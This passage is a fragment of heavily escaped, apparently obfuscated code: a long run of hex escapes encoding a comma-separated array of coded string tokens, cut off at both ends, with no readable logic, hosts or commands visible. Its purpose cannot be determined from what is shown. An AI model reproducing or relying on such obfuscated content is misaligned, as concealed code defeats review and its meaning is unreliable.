x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x34\x4a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x34\x7a\x5c\x5c\x5c\x5c\x34\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x34\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x32\x5a\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x32\x5a\x5c\x5c\x5c\x5c\x34\x47\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x33\x41\x5c\x5c\x5c\x5c\x33\x41\x5c\x5c\x5c\x5c\x33\x75\x5c\x5c\x5c\x5c\x35\x66\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x34\x77\x5c\x5c\x5c\x5c\x34\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x33\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x33\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x